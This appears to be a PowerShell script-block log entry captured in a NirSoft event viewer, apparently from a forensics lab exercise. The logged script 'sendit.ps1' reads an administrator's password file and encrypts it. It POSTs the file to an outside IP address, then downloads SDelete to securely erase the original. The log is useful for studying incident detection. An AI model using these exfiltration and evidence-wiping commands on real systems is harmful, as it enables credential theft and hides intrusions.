 Creating Scriptblock text (1 of 1):
$file = Get-Content C:\Users\Administrator\desktop\password.txt
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21hhurbqmxjlpmo9doiukyb")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)
}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key
Invoke-WebRequest -Uri http://10.10.148.96:4321 -Method POST -Body $encryptedData
wget https://download.sysinternals.com/files/SDelete.zip -outfile del.zip -usebasicparsing
sleep 10
expand-archive del.zip
sleep 5
cd del
.\sdelete.exe -accepteula C:\Users\Administrator\desktop\password.txt
exit
ScriptBlock ID: 638308ff-5bda-460b-ac02-a917c14f39b5
Path: C:\Users\elfmcnealy\Desktop\sendit.ps1
7 item(s), 1 Selected
NirSoft Freeware. https://www.nirsoft.net